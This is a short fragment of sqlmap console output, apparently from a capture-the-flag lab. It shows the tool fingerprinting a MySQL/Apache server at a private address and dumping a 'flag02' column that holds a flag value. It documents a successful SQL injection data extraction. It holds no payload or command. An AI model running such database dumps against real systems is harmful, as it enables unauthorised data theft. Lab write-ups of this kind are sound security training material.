 ---
[10:36:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.10 or 19.10 or 20.04 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
[10:36:56] [INFO] fetching entries of column(s) 'flag02' for table 'oa_f1Agggg' in database 'oa_db'
Database: oa_db
Table: oa_f1Agggg
[1 entry]
+--------------------------------------------+
| flag02                                     |
+--------------------------------------------+
| flag{b142f5ce-d9b8-4b73-9012-ad75175ba029} |
+--------------------------------------------+
[10:36:57] [INFO] table 'oa_db.oa_f1Agggg' dumped to CSV file 'C:\Users\HP\AppData\Local\sqlmap\output\172.22.6.38\dump\
oa_db\oa_f1Agggg.csv'
[10:36:57] [INFO] fetched data logged to text files under 'C:\Users\HP\AppData\Local\sqlmap\output\172.22.6.38'
[10:36:57] [WARNING] your sqlmap version is outdated
[*] ending @ 10:36:57 /2023-10-22/